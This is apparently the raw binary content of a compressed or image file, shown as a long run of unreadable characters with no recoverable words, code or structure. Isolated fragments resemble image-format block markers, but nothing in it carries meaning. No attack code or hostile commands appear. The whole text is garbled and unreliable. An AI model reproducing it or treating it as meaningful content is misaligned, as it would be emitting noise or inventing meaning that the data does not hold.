��W��}��@o��Z�I_�'4WC�)��hf�3d��t�h^��������aM؃ -3���q�ɮD�� %g�Hl �0FW8���D}zTU��Ԛ_(�rP3�B	�P+�^$d�]0��r��Uk��{�����p�.Z��4״�7`��al�-	Ӊ�A!�5 �5`.�q%���f�Ұ\Cf5��:�cX�平�Z�aÁl��]~Y�Ř/М�$uB�t�@hK��m\:���)�z�C6��q��~aO���6D[��8'7�   �(�ܢ��PΌs��w���gD۵��� ps����|�u���PR�g
�4R�2�٩��'��n��"\/�>/�Rk�,��R��T����X����H��r�2����1���x]��pG��{<���F�bX]_�a���i+�0_�M��n+��3$�jb�4��
�� y@ew�<��{�<����v�����(��_�2�����e��!A�&��� �.s��q�q��D�t�4���F�D ��D�H}ҹv�N��`-pUM��ё( ܚ�K��R��f+z�H|w�%y-�S7<��y�i9ͤ53�1�������4��q�&|�B�^��z\��>F��u����+��m���5������50 S�!��CT@uq
dC��۞ϙ�@�x��:57a�W$Y�sm�B���E��X&�|���8g�a�w0c{a�oSq=�'�h<�$��A��������������V�����T��ؒ��ųw�m�K��c�K�NU��(��=A���s� �)�8��À:\Pc!�����ݝ��_���1T���|�$�w�P�2��:�jJ����5��=� ���^� ��yPl�Z|�;]C��mU˹O!���+s�9߯t��Cg4 0,�D�P8n�FmQ�$��v���W<&�}$���Ѻ6�@6��$\��q>@�������BCF�����Æ�IL'����Qс��Q�U�VV�UXX�YW�[�Y�Q��WOS[�]TQ`Oߛ�S(��-��������kq���*h���U����Qx���{�{ф� "
�А��A�	�P�-�@1 ��4T�P�$��HсT�8�p`�P�`0� \�v���`�	/_1��߾S���ӧ�S�z����9t޺A� I D,�`���g��`�hذ�����y�L�a��hx|�� ��!�n�?�`��a)B�m��ѣ�.+(D��"P�P��'o�Z<y��&l���E�"S�vǂ�����=Z&pc>e�ѷ��n�rx�V ���F�փ�O�( p����{�q1v���p�P~� ��2r�T�#��I�@��ޡE�w�a��a����yJ$��T�k�.��
�+`��p�2.�| +����H��!( -$p��<��b綫*�X�k9k��#�'��� ����Y�D���I���J�D�8 /�S��gxh#.7Wh+�P U�]Jy��X9%�TB��6�+����R�I��@�t��{F�`f�|�9�UM�g /h���rM�! ��(��0׃��H	D�"�l���0 �f��zP��IeK�A �`\�q-�VGAq�ԫ*��n
l��t*-l�@
��~�C	�D蠃 :��	'���S���jʧ�t���p���ء�n�a����,;� ��G
�MGbf�2I0S$ �ORRq�d244�{!4�\��B��V�cRY�S������9��&NG՚R��A��]���d��<��Y��!
�@]����# l���O�.P����[��P9`�Ip`� @x	�\�� n `���`5��d�݋� ��X��u|��ٗ��qxݲ�q��J�B�H 0ѩ�v�So*�� 6� �{p�2i�4���M6a��C�5!̀ �$�mz�&��A5�O��Y�xx�����}���kTqX�	P�J�����AkcU�N� �bD�1�ێ":�l`"d�B�v���o��������j@\ @�y ZPA�X� �I�V�d!�k��=��@W����(!E�.ƺ��`u[�ݾ���AGw�x]hȘ �M4/�# ��<g;�� �<�=�����j�G?��d�c�`�Wt�$�R����+�L$X�F7�qO�M&�!���Q��'�7�[ňRFN�6
��"9	�0�U��
�5�Е=dSR8�F%6PU���JE�}�MO$�Q�U�{� ��U	Q�M��|���d�F��XК��D1��O@\@����dU�h��Σ���$� 	]]���B:��CTt
P��܄L�%e�_�)�m�k�A�҅��.��,���$����2ܔ�l��B�&ʹh�� A�c8jV���wR)Tʦ(<E-���f��Q�G.cɊLPk^�
s!�P�l٩���!O9{Uc�T| #u��7{�~�>�	~(2<��n@I�C��C(���f������]K'<�Ȧz|���P��� m\�sQh��9g|#JP�H����(G+	���Nx]E1�L��U��Ǆb75` w�+��r�ue*:f��1r�e �q���Bp��AnQϷ9%`�eF=�T�O����\UV��*�.E�c% 0T�4T�O��r��$�)PC*�[�s��)s�̄�:B�	���1�_�*�����!,bm<N�E$ ��El�ϫ�  ����pd$���E=�� ������ӳ����A-YP�˺تq2��!ȸ��BG�l�L|[��@q��p�k�����(IkR�⮺����1�قW�j�.BY����ac[چi03;JE�Q5�ɖ�$@1��	O�����=܊zB����_.gm�P��7�h���ѡ��HGt�#WR�5
;�;��s]ٟ��&?z�v3�7���,���>�>0`�$��H�0
����M(: �:��xq/@t�~�X\�)��;�-*�xU@�p����g.��ۈG<�h������W��e8�f���϶�]�E���x�&�I���cB�1ݘ��ގu�����	�E���$&�>Ϩ�  
n
�jQ����x�<�,�����T��,Ve�7��ԭ= 0s�/���ɸZc��3�q�Y2
nǰ2�a �,�n1A���oB�# BgI�U���
���ӊ��vSx�U��S+p�U�m
X�d:HpIW��{D��O������W�m�>C����
D��Y+�`����Ӹ1�o�~;�$ �%8�����Q�b����|���/%:����� �C�ޟ�1"�L���$��E��� @�r)�P0�x �S�w�7��/Rʍzh��ЙS[Z5S=G�0�_���j�
~)�I � g#0W����&ir��P�(*,Ǔ<б��� f�6yH�9�Wۉ�J�!�#0��M��R�B.�B@������� 3L�(C2���7��1Ā0���h><��H�X7�����5\�X�6�c2&�a2CA�1dD�BJ�DK����3��B�����㤩[�g[�Y2΃�Ӆ?��Zȓ�˺������j�% k�Vh ����yu)�����?z�n0�)k��Q1 �+�;A'sqr� Bp���۱�ڀȼ$��%�t� �J��2��2�"�K��@ �@,��C3<C=��~d�C\DG��G����C�3H�,D�D�)��G(�~� ;�H6��E|CT�}�D���G��C'{\I�4��/I"�O5D � XC�w��sQů#��Bx���`ȥ)젨����* `�0�0xx��mp:5 d��R��P����_(���=���<K�iK���E@�$P� ��
�
� ��K��˿L�L�$�����<����%XH�^y�$X 4Z�_H���L��L��L�L~�X�E@��LM��B�u��Eh�J��|4��H�����ȋ��0�2<ȍ�H=\3L��M�d��-���~΀�ā���Z=�͋��8K��N>�C�M�,Oi)O�LO�\O�̎���TD|,Ɖ�HT��ߴOId�Á��a��P�	�(Ѕ2��,ePuPmИj�G��ʻ`��,F���|���Q��O�O���D���B@�C��~T�:��}��N:�CX��\H9�ъ4C�N9�Q��M�����·����Q*��C\I��G��R/C�LD.m��C0-�0U�3��z$Ӕ�C3��uC1�S:�S;������9%H����N*T�\N#=R=>(E�:�C���$�N]T�d�"��)�N(���I\�/�DDTIR��Qm��UP��P%�6=����<O��McB�4}S'�ϔLD����|UJ��?t�3}�V��P�b�RV}Vh]���hmO��M� ��@�RF�H3T�=�G�,�9���kT�|Dp]�۴��Cs�Q��T@R����9��X=Vu�Xe&E�`��,�R�V_��-m�K�RZ��{�U��UD<��MV�엂��f5V��U�T-V_�C�BI7%X���6�U��ؐ�U�ȏDU�uX��V�m�A1�U����@��T@�Ê,Ң�����Z��N9����N�Zq���C�\WG��{�N�<[G��a֒E��P?�O�uR1�*9%،-�٬�7��0%ٔ�O}SE��6mٔ��T�[��۶�[�ĺU��=O��ЕU��ϐEY]ēeܞ]�Z�E�W�8�ѭ]R���8�Tn�ݭ��ߚRNEC�}HH��!UW�^O�B���7��I��[U]ޱmD��YȽX�MX_�[\��VMI��ݺ}YUU�EQ�߁T�ĵ��m^΍\�Tٹ��|tD��؛�O�_At�Y]���`�S�tDd�C]]�݌�ڃ|�޵�;$�@�`*�]A�`4\עuH94�PW���t�Qy�ב���}߉�_�ܱŀ�4D@,�f�[��X�M�������&�e�����5D��X#�D���ڴȋI��� b�}U�l��\����\Q-`2.c�$��	~�����XH�[�J}��AT�5����W>�Z��?��8�Z7fc�c���8�9d>�d�:�Z���4��_e���H0~aHU�"-��a�mÊE\�%�Υ�M���N����u�]æ�W���N&�Ke��M��G��e[�A�b~�e��B�5<Zܭb�}C�5cj�f�Dc��c�l	n��Gm~�7fH"e7�Mr��5gv^8�a�<�3���e�<ZzNR"�N��Nz�g:���v�C���+��A�^F�ay�W�$Q#U�:�hamY4I���������8.׆d�Y��}b��e>fL~Z)��g>�`�T��d\nW{>H44��c_VbH�7N[Ne���8�nj�~j��j��j��j��j�Xk�R4ivf�n�Q��fv���]�g =�B�B.dpV�\��s~��v�~fi5<�`���u.k�TRn՗Vha�o����e�ې��_�c�e։T�^��m�U�JF�Be]��Gq>Ǝe��cF��5�҃�&T{�W9d]�H���}�m+��1TW5.��V�$������6�
����G=hP�j�n�n���aM]:\g�^��>��^��>d֞�uF���>N����LkvfT��m��&k m��fgu�c���>>Da�d�n~dh2�evfo�>m�N/�>m��[lFp��X�$CnN�^d����������������dg��8�k��p6N�49q������d�>��p�Q�r�k��c�~��m�n>�8�W�o�[�]���n-�r.�n��nf����$�����o�� �;�$W���q����S�fp2W_6s�6H�����4�~�~l_k]&QR5�E�Z?��3s�.Cn��6'l�RNVcJ���`]9�^�Ssܝܧ-rfq��b�H��r���?l��t�Iv�ڻNsq.�����f�B�87�l�o�k~�R�9��2\;�(�V� q��R�rvo�v�r���VOsP�����6v ��:l�Z&��%�{w�}mO7ZP�eFWs��=\x�uW�礽w3�pmt;�f(��>��c~m��\;�ra��l�-u;e���~]t5?rHM�{��o�Dۣ������MWs4�WH�g�?t���{_rp5Z��o4Tפg�یs?gE�H��F�1o�W�ba_~�G����eIw�j��������{{���ὧt�?�<��4ot�����yW7y;��t�?|���V���^�wt�e4���|�/��vy���|��AF��Uu�w�1������/�7�^����DO��e�w��y�BW�ho�?����G�ˏ|�W��Ts��o��H]��e��_g�v�C7u�mF4yt'�.�V�j��j`��wj �D,i0��sʥ
�\Z���v��z��Xk0J�Ul�Z�Z�T�
�^�(���Zh%g�-��+pk+������!x1�!y�k1{�l�%}�/m1)����}l���e�ff���y/�/!��1-r�l�h��h�x�+�ʷe���1uۑ�h7-Ҏp)�|��+ƺ�����۞���|���!Я���1�(:%�E?L�@R'��7�D��-�<|��臈RyW��CGa8���a�bE�k�J�$���1]�\�A�	0hQ��BO�X:%hP+0 �@�j�(J�
mUj�:��K�엛�Ш9eꡛ>�^�$ås���[�לd����g�ťLlܬ���Pq�,r�
�B/eՒuMo�98�W�1�5J5��ma�OE��Y�(LC[t)о}��L����D����fO��@�C��\�:
��N�GP���S@���!��t�-���5��
��:����Q.���(�7Nqɝ�50�P^��pSYaRY��O0  Р�OF�hU>���	*�RJMaT� T(&�D�E���c�2H-�aJ�k��Gr����?zSLC/$�����n�� @9E.R�Z)$\����$�	v- ��u4����$�C"a�3���H�,�5Ȧ.�)�h "��Jxk̕�#є��/-(��1�Pąi�P�Py��#�&_��"�Xz�0�*�嬮)8�;���� =�*������aO�㟒��q���\
�ե�%��F2Ք��B��Pv���H��'D�S%b�Q�.P�ˮ�U�8�?��n�/���]XC�
$��\��a�X�^�z�0W1���\(��C c[	v�a�]�9�O@"Ub��
�v�=��+��Qªԙ� 9D;+:0v�Hve�!�*�nŹ�$��`�9��A��	�j�6&���n*y* �}�S�]����Sב����_i��]1���_
���:ݦ`_�.4��$Y��Qj�Zqƥ��ˇi"���B��4&��R,�����oNH!���/R5US*�(1bH��^�T����O*ظSR-����	���fgDG�C�w$��^�Pҟo�Ę�L��9��]P\�) �^VP��d���*0&�3�S����3a�d��-� �( P���`�BHmM��BS@��d_�6�T�i4�l�x��~���t��K�
"�}`�9�sL�̑���J����5`������@�EKFR��<��b]���J ����+S�0<�x���h���8���"�	E�C@����eOG��J�y/�8�x�CJ��)Xœ��R
I��G֘!��KU9��sЀ��OHf@CDP�x����1�:���PU.$�]�ȉI�fn��dJS���!�or�[�`��Y� n����l��2�6�:-�H�����%��es�Ѵ� j���}�|���F5;�� e�xx�gj#�R����#�h 4.�Ϩ���Y�b��O:���{`�F�4�MS.����'��9øGzY��de��@G���1(�f��(=�D1Q4�"ozK�U�ס�x�*�ºһ��]�+k!Ç�S��,��D��lV��p � ~��_z+/pRZG
�C(�pH���_H�Q�10" �2{cB�%��0�f76��M����@\�
�D"kB�[e�ٌ]J.���>�״,)vO�,��k�St��I��%�b��C
PF��0A\�ZЀ
����#�1Z���H9�	���K�+�c�R�.׺��H,ճ�|����e ���a����7��;���Fi$����j�*IX��w��� `	�^T�GɃ��CWU$RF��"X{�{��� �DV4�\Hx���
ԅR�kC�����L�7���"��1 @jA����&��{���8��P7UhB�N�W�m��ȗ2ס4�i��
X�������]��2cF�͸���ʾ}'<`A�
��灏�sI��:ԴOM��=��d�:��P��68�Y
�戬,�d�"B#k���>����rĚ��R��3tf����}?"���z!�Q� (��&[���5�C�Cp�5y���� �%E�<jG[�'�݊������v��]DB17W �4� $W�F�P*���6�S.�0�f \�f�r7hgP�uB�ֲ�l�:�.���5�@X��Y. l�"� jb��Ny@�:�fD�ǭ|��X`�`$D�ѽK�. �΁�N�3i�R}Ug|'�]����Ld��'�hF �u�G�(��g:�7��mC���go�хT��V��]���-���퐿U )ܓ�	��I���9
k��r�G[�'���%��y��W0�7��z߻ةqE�E6�/�D���Z���i	�/}������]�s���=7u'!zf�58(Do���"7=�s�3bB�4d'�5�K������`B �J�l����]F,�\$���Ad��<�#�i�[��,�ߦ�Y������EQ@�%A��-� �@}��Y��j ^
Q]HY+ �W�uW"��-46'EC|c���0��2��<O�5R=58x4�sb��<ݶ��m"�IA"�f#P�;1��6�y���Q]k� X  �4o�3qZ� u�'$>�>�s�VP@�t�T'`�� Q$`�'js�ea8!7�ogp�r%�� �
u� `�u`T`\�^��2H'ϗ� ^�t��]8f�'��  ^�9�W�1w#� Hwgm��(�h�؉�-�Q����/STT��FTKUvW�6~1+X�Svuc�GC��	���W�f �s��< @f $(@���h#.����!S�m/�'I\�� VH��b"	a28����( �SXo!@��PPK��Mŗh{S{�A���|��}�]��*!��p.XĄ�e,���w"E P}��Y8$'�R��K�!��&Jy�@t��r*X�y�DWjXN��j %���0g-���>P ��r&X���J��C�) ӈt��֗q�|��q��%G'3y4�!k  �(T ��AE�e��x!�-�/N�yvx�a.h��dm�� ���")x�6��0(��X0�qt
k�s@���)�`�&h���ˠ�����E��Ĵ�w�5*)WiE)����cFY]�d�i�����)���0'8�p�x����ƕA�c3)�.�|&� ��'��՗��;2y�֙W��IY�F�y*�e�(�z���`�m��V�Vx6��U:�Tљ4�l�lU�=N��0h��9�3����r�� 1��Θ;;Y|[f���y��gK*dL��Cj|BƠ�	{*CMʔf3S�h��d�	�_ʝ�C�婇Z�������Y��	�YW?pr�h�Y^�ej�ҹ�&h������c� �y�3�lF�U��S ��f��Cm<��m5r�-�0��U�����5:n�x|J��!y�Ĥ�`����T:�YʤE���)��j��:��ɫR���zw�Bɩ�zj}h�{ڗӪ�
�x��٦���ʬޙ�Xڤҹ�z��ъ�Jj���#2*����	m鄆7�bE��j�:�����ٖH$
<񊡩Jn���Q����T���B:�,���Z���K'�A<٣�Z��zR��;���Yk��*�����J�,���U��/��ʰ/��:��أdP�^�YΚ�7��`أ1�KʬK�˱�W�믊:lF 3��#�@��g����\{�[{�3�4������ʧOJoc��o$���z�G�,��Qk�=[|(i����#{z˴��FK�I��QK�oz�:k.�yH����zMK��)q�Աx1�۱!��G��O���Ǔ}+�h�`��{����[��+��+�j���K���d �KK�q볖��}q�[�k������";�p���������[����p2�?+�M꺔9��K�l��8���۽�������˷>������k������0�;�\�|�h��S��ޛ�c��l�
<�y��[�A������d�������Y�!��Ar��7�+����:��<|�7|��#�n%� <�E�00����k�Ll>?��K�Jɫ#�J�1��\��Y��[�^<�@<�`��E|����dL��K�m�����mL�r\Ǵy�x��|�����z��R������yA  !�F ? ,    ��  �@��2,;���l6�Б43�F7�H0��xL��cFb������BT��
u��e�`
�c���a�����j7|ok0N�0k	��������z5��>$��=;5#����$_y`�__�$y
��y�5;�8��;8�6;<�����<����� 9\�x0�.*,`��Æ9r��h� � ��q��`t��e��'Ut00a�(cʜI�&M6L�Q�C�y� 0�j���)Ӣ��25``�}R���-�U|DK��ٳhӪ]��� >�1B�,�U���'0,� ��搡�8љf�p�����͐Q�H�/{8�ޔGG 0::3Z��5kP��@��fC%���
�(R�>m�0�W�^�0P�䈡������d�;21�l�<�$�� �5fԾt�g��m�x�\�t�x�˿���l�{�3�8X�A� �0$�Dm	  �B_Ldw���u�h^�0BLP�A;���P.�hӌ3��9-9�� �NQ5 �TTNuSU��,iC^9�ʓQ�C@Db���\�5Q��P�*1W]eB@���%���*Z�� P#ce0Ƙ2���f��Xk"�����@��lBZj���p��[lH@%�ڡ5ܠ����Fʪ����*��Jr�Ȩ�-�T�����2��"'r`Mzͬ��{�\�^qk�C	����� T�$p���4�6;@b�� � �:��`�h 	����~HÇ#���=�7�n`��8��A  � �
0�4 �*�X^?i�c;X`;t AP���PyE7PV�W�UKd	��DMQo�E���0�moFm�`d'�çfcl����@� ��!H���	m���補��Y�t���ݨ��G ��D� ,|ꪾ��G䍌�-����I��
*PN 耰Cv��`�V�w͜B�����ę_Q�R5��% �	qš�߶��_��npA8���y�� $�@�;^���ү ����hUj$�G�o h�>����>T�C��DX<���<���:�SQ��8�+��S��<�dŁL�YV�)=�  ��6��H`-�\�t�!��$ L �2��p!���)X �c��Df�8��`(14����p>�&n�P�kZӉ�L�RU��j��@��	4!ሢp@L�rpŊV��E�@�����"9���2����H#��5T��� ���V���]�}氁|TA��&�� : ���G�h6�H����`�:"""lP ��G�|�/�D�Q ����>���(�%�k@�x�Y�f� ����I �ǚׄ ���i �<CRSr�$�@yQ� +������,�A8>��[tQS P�%��	����H��	�1Q>�ML$f䠚����b/�UQ�5Y�H�xƵ=��K��8�tA�pÔ't�EV�qq6�c� W[$��9�|`���K{Y[�I�/�)k+�I \�4�}l��@*@�ir 7��gn�� tr��#b,����D'�p�x0� P�
��*���h��_t�{^�E޸���id���%Y�Eό&5�Ɏj����Pv ���`e�
7$ɤH�O�Ra� �T i���Z�D!��PiL!LF�p�or�?��  W�e4
aD#�	�� F0Ի��$(#��L�R������+R��m����8*&,�e4�(����׎?��,`G���{Lf�/�##�A X1�
�������� ��RX*�b��
���$`]��(�o�(��@B$��\��9z���t�hb����	�{��#aD����e��,/����12�-�F��>tTӳ��lg�4��y�*���T�)Ω�L)Q�Q&X��hP��F˗x����LB@t�0�4�{ȍZ@Mk�:9���B q(�������Ԗ��΍m	���N5��������כ�A����(A&� 0���PŪ*����UNj���*5���g9)\L6���c�n�^�\&Ќ�$  qr�WܖE,�3k��A�� 	`7 4����@.�i <�_��$������<*�x`�yZ�a-p~��+*�P  	\˗sT�S�!_~s}�Af8 ?<�f�ՌM^@�[��$	 ���3�S��9�nAՖ�+{6�K�����F�f����Հy#�b�aPf�NJX _2�A��GTb����FG�(��SU�հ�y�[k-�
�o �����b�A��S�-�S�LM>pE�NRt��y9��-�H���N�3.���Xc'р?��'���(�����ȱ�g����N,hף��kp��xak��9R-�⃼`A�s��b�-<@ :�B,%H8=
r߯�(�`�Tcı0F�ܱ��d��r��n���s;7 � �d+$l��m�ZM�[�V1Q�@���d��gV��� db&*tqB�C�K�Be75M�5�v�\#� @ �UQ�j��v�fjxckK$^m�^%�FfTR�ք��E�}�`*�a_݆k�l+lT9��l�P�3�`G��/(q �p�e�D ��IU`HPM�:0q 9�z�O��@��1�l0�&#@�V �� �z ��wX`'��|$�0d%-�IL�8��b�6ݷ
W�f! `��e	Å�q @X��4"$s�B�h�3;0g��5g[��Y�Yv�&�H,%�aK&�"�ZE�>��$�`���w�@��n ��Z"&��&&hB��m� @%5 x!�V| �b6��P��]��'i���($�7�")�xO�j�u7NH8Y_���4 5�AL�k�x�l��
\xS�rq4��F�q�&�8�@T�� bzĳ"��M5;�uǒ��1? �ă�1���( �"0���?4��hK)v�|.�|�+�j�B.�?���H���b��nhQX�{��!60?v��=��D+b-�c�U1f���@.��L�7f��>���ɧD�0��&�2����0�OAgNIx�R��@��Ȏ����Vc��1C0+Bn�Q��kd����X|4��C(�Q
Zx�`��b�N}UF�E7�&�≝o�wik��t`�0�K�Y��^�
�ǒP���tyD�S�>)�;��Q;QXË *�H_ ���e�s
 � �� �b#�&8�� ��#��g��{�hp�j��c�D.���sbU��g?��X����9A1~�J`>�ݳrX�h����	-[ڥ����<� g�	����15?��2�7H�@1�� �fgL���$�%��Z�c2��J��@h��A��sQ&&HjR0��r�PcK�C `i'jW|Pb�V��_�Q�֩6�a��6�p���s#NS��RF�SĆ��W��j;�� vL�7�VFj�o>ş�wG�!�(�9ɱ��q -�
��CK��/tڠsHF�����P����'a) H����-%*�'*#G��\3��X �V��0�(#����R@r�-�g�EZ�%g��c���I��Ĩt��3^
�Oڥ$�u+'cFs�:�xMaq�F��$I� �zܤ�AC0��`t���A}�@��G�/� 6��dK%G1�W����`��u�%�hzdH� �6t�$PAX��zi�%v,i#�^�������p*��w�׷��]�@S����_��c%_�)4�6���9^�,5&P�m0�IymT9P'y_H���:?m�Ay��8��+�b��28�U�K�HŁ
��o8]'F ��x'��V`�'Rd���. ��g�V��t�Zc9'�aH ��%#�� �
��$��Cт<&{]�ް����w�-B��c[�;'G �Ol�8ya'�G��O�8υ�9��t�P7�W�Z��z��%7�0��C�@�.Q ;�a+�j1OHS JS�����X��:���n0 '��4�B,�J �շKTwઁ�(�	n�a�]��.�eIjܸ��ƐVd��[�(&_�(�R5b}�@9�i����dS�lxȉL�s/�w1(�U��m�㑔�B����<Pz'a  0a���@z�'�<�Vq�9�#��� нw��Kd�fu�f�SJg� ��6t�%���ӈ[Y�]J��J�;<�(1�H�0[ ��> `�Ј��
��",�h /Zr�E$7��ڠ��tM���J7?3dx���ÆX9�VY �)�d��fa�d[@��-,�d�L�m�'H�R#�P��A��ѻ�Q��6}��wG]����U&^u���5�Jl�JW�;ǖTƍ�wl�k��7@P ��T9�ß�eGv4+_H+���d0pZ��F�H��0l�#`1��v E�H�A�LU� ���z",p� ��!Gʼ��0��`�W@Pd�� �{.� ���T�o����ء���p��� 0����"2��m�qNz�= �߼�(륆�0� �Y��s�Dt�$�  ���3J�/A֙'���Z``�I����f��@�(It�
�H�H ��C�����nD�hFLBڴLz0�4�cT����"�
�-��<��G���{_�6wg7�_yLF��Q$UEU���w�IKm�n���_S�R�����l����	���c��{G>��4���dz��n�s�A�M?�vad9p$S'� �|���?P�=*a� �ݙ��p ������>b�Y��l1� ��,�3�ؐ=+a�Ѧ����� |���]�U���ls����J�.�=�ٯ�n9GqY�u�s Ң%IH�n��`���Xޮ�2�
9��V��&�}��[c�4c� ��2�̶l������I>�n����Y�5�P��&��v(#)�0Ᾱq�i� EU�wHHkT�K�B�Ɛ�����Y_���P.5�V������Uq1%*�m��z�!T��(�4��/���H����M������77aQ��k���� ��P��m�����$`���z�s��1VP��3���I��I�����G02:�C�z�g�^��\��������^��+��>c��6�YP�?,� m�s
��{����"��q��o��Ȅ��;K�S[3+�3U�VQr�1��l@�߷���Jg��"�1�h���0��5K��+���7���Q��{�D�q�e�7�� �1v]qc����9�N��\d�1&�}��x���j�R�2PW��	u��N�F������0���>�s o{ =1(@1�s��T�#������ �$ &@�#Xf��5C�cɪ��N'��:���] H�
T�l:���{�<�;�[��s����,.,6:vzkjzpz'q"')-9;%IpvpvNw|T}, ���x"-j��� ,�88$"� vj�G;lT��}N��kj&l�ǧm&����'j <H.6>H $r����8��>���B�
6<X��@b�$`��"�@rl���ƌ �`��2H !B�!�$�Q��
rm�s(ќ	\��iR��F��JTjաW�fպ�jƌ7�&�1�X�I��K�K4\�UD �w��� �<������6���C̈�y3� BU�|��p@�� f�	0�3LQ'H=�� *�( ��s�� 䠗�Ȉ#�'O�ɓ(S*dppO�/� �@hD��B�&nȟ���<�|Y ��P��6A��	\�6�D���? �mV�L�:�ࡂ$���^�b.� �dr����`�*�4RYe�k���1F�C�ul�Ϝq'�q,(������JR�%2�'s� `�!"����B�$�6�̑��.���4��&6*`�$v�DO��
�(��J�2����CE4�t�J�� �@��Ҷ� �Z8�-���r��jP��S�2��cBM� @Ц/S-P�f�l4F� PV5a=0�r X7�Y��C��  6p�,�%o]BN�%* ! ��!�yr� P1 �]/��ԃ��;�$�#����#�
  �p���E,G|l�� �D��� S4n��	EY�
\a���	��6�1z0  �Y��lP1'iN�Fcx4�i�	��q|�`;A�ԇɧ��J��<(Yj(K,'2��/C"�̒%I#�����`9�s��0�N���D�S��7R@��b-�����pEO\*�뫯&E���hKS���@���F a��"��*!��0^ ���i�ijHE� h<lY�H+ՀO-�Xˇ��t��H��� ���H($��\�����a\2�%�H�@xmj���(�X̋�	�kb��!���8�f	�y�# ��Éo���(c��� <�søNօyx�en�F`�p	.�F6r$�th,F���As8�h������IS��@�1��T�!QA  &3��n_:���F�\�[lr_�d��x�N'�I�w��H�6�1b%Q�s�G�F��Q��H�Ƃ;&�m9�` � 0L�� *R98P| ���6���#�Q�\m�`f��e��(�|5
�$EX�sl�� )Y9Ѐ>�����lۅKj�`���J�2�\�m�BQ��W7ġ�zC��E?d�x`���� w��6@F�b��D��3���s1[��Z!�8TPYz ��`�X�p�� "�T@�+��J��	 �(5TAm �h�(�9~TC���%]���R$$kmj0�_}�lP\"J��X��#�I����'�D�.�'�\E(P9�����Qo�{�U����o��cX�h�H�Err*K�` A�}`+B���4�,]d�aHh���_(	VlFw˂ �jc,��W@Sz����� m��}$DXV6@��8���.�ɩ��2X	F��|h�����W�+zs�ۄA6��l2A�Ӥ�+@k�x� 5�A��y�L�G�J�ampL6s ���O���=�K,`�M�	��*�ac��;t���rЮ/!�����#����<P�I�Âh�J���`p��xMlO|*������&�V���O�D`��'U���L�R�F�%���j���ծ��Qq�c�"dG5�,�J@��r+�-�6㚫X0���*T�"�H��	 �;�@aG��T���)�X�)���.���C��߇t�NH����-Lk�?sj�B���? D�C��w�h�;pSF�q�� ���[�ps (���t?�x��b���J� U�|׸��F�P�d�|�p��P"]��8!6"j��l�=K!�:��s8��=���m%��yY��ntF	c��cG�j���� 
�����艍T�M]� �q�pt���ZUGM.RqkX�,�$�q��,� $�rM�2����Ů�Ȳ
4�d�jYP�ܫ��ј�̤1�z��	��5W  �.$�܆�X�nX@�o���,z-�^tp`��D�9�0ky���֣��(4���t��vb����" �u`�S�D��C���6�;5��Z ��uC˫�� (��6� ��H �M zֳ�Pc7ÙF���EG%
��D�d9͖��6��0�!G@&�5����v��I��#�`эJ��e�By*PH�>��߆:����o{�)A���
(����ckRа n�%���@ '�f�����6���t<�1�*�;t�W�2e xe^$�~X���z*.Y����� ��V��8��.��, ���4�.��� f�CO-�&��.m���������8~K~@ha:�����@��n��v@A�A*���E�=L@
@:L�<�]$`@k�Z���g,ϣZ�gThG�!>� ������ �i�LOL��k�/��5fO��p�lʉ�&m2��x`�- ��n��*��(n�N���(�p���Ă�N5z�3:���p�Z� DA�NȾ������@X� h� dc4  *���`sDc~��"i  w@vp�gj`s�1Ta�q�
�X-J ��UȃЉ ��	�).peY6�����~�����n��$�6�f�
z�ҊCe��̩ϑ�4�M��Ү�C�F�>�v ��4�@���V��)�k	kM��K�΋��� ��[�!��2nȢ��#�a�����g^h?��,GT�>$�P�'`�r�
`���& ��ȉ��)XȊ�l< L� KF�֠�����D߸���-�*q+����@�'ja� � ���v����O�1Ȯ�+�OP�H��m��.(*\��H'TZ�����.i0R�leWV. �U#�06(�"@8�Y�'	4@��6@ B0�������3B�z��6F�{X0�ı�b�;�>̯k3.� `�  � �>E,���a����*�	#'�	� <�+t��|� .�r� 7p 3�����?��� �M�d.I�Ml~Ŀ|����4o�4�I[���A����AB ,�(��� Lv*#0������xL5,�"�⃐��q(�j�> ,�Q�o�E#>@e�x��|�J/�2X�d�bJ������->����w���k��	@K���4n@�/��,�i1��Z�l
h� ��5D���@H �D/�� \���Ko��8eӴr�6oj�[^���[00��8_7�k��ɘ�
.�3&���V�? ;+&�L�g��Aj##� V�<3�G?�
.���:#�dd���0�5�6`˦������� $@�h:�J.��V�nc[ɩل$tBSO!�f.#εCM,��q�R5 t���F��",-�dtF��q%`~aG�]�aׅH��5n%8r@*��Ҍj X��r�@D6�t
�%�Q><�\� �2�t����U�J3�1%C3  ����&���,i� �H�.��{IŠ2��6?�6as�f�6�./pc�nvn� ��*���R�3�R���§��
��?�3��IT�;�c��f$����`D�s@
vW��`R��)��G��0h(fj  �T^D�&�6��&����P �İ˰p.9@��.g��#\ŕ�Vψ@@��C���E'�2�7��&DL���,�M_�mF�(�<��`a��:��:��- m�4<vq`B~2J@0i�G)T @2.  ��C�~Q�$SO0f@2N2`Y� �`��7�X�x@H�j�Za�D��Ď2���P��8m�km^Р6w�
��2��8/�8)��G�����V:5� &Y�:�Uᝮ���kD��	#BކV�恙zwv�\`�━h�v�<�,@��.l�?/sY���;��$�<�@�s�NybCB�7��`Epʈq��C;��v�L`J�<�
��mR�����'��_g$�����[���+�%��- JHO��l�ec��=�H |��*�7�w����)�TleK��AFa<�&%�ئ`V��Z�"8��T i��8��/�q�]�W(Ճ�5[l!�s���u��փ5UӘCB2�2z0���Um�iX:S�U;�"�0Bp͇��M`o��M ��@"�*�Cմ�t& ءz`2 �}f��Уt�ch��,R�F��9[/"��s+W,��2(	�y�R"F�5b���h$�blv�v�(A���
,����Q���������q��aG��+�G-Y��d�a�Y�퍙�.� �0W�KA�~��l�6,&2%�S��
���Z����U�@�EZ2���� ���)k�dNl�΂�k�8@���?��2ɀ�i10PA��5����Ƕ9�ㅋ�:��������@"`�Ug#��M�GVlo�VJ�G1�g�V�U I��J�a"PT�܊F���V�4zǁ;-`4����X 0^�`Ic}n#0��hɥ���/"�)��]��q2B��/�~dAY����B����D�u,��ꫜB�������y��T�z�� �J8��j��S�åf��`�{�:T$ɒ�:eU������sv
L	�P\�jçv���e�� ��@"��ǹ�R;��� �{}��q���q�nP�	�7�i�ܱ� ```:�FccVM�$'���y�e{Ad��0��$<� ��<V�<ɓoG� |�����ʰ�Z��
�%L�� g�O@Fh0w�
��S�4�!A�',���w>���"6<�E<J\��E�߻�,��k�];��x��`��@^���,�,b�wgT� '> 8���� a'»`C>D�=�.l��?\�`�U
